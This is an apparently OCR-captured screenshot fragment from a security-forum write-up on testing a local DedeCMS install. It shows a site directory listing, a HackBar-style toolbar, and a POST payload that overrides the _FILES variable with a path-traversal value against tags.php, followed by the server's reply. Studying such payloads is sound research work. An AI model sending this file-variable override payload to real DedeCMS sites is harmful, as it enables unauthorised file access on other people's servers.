 名称
大小
a
data
dedededede
images
include
install
m
member
plus
special
templets
uploads
1.htm 0
1.txt 1
favicon.ico 2
index.php 2
robots.txt 1
tags.php 1
localhost/dedecms/tags.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./dex</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES
Upload filetype not allow !
先知社区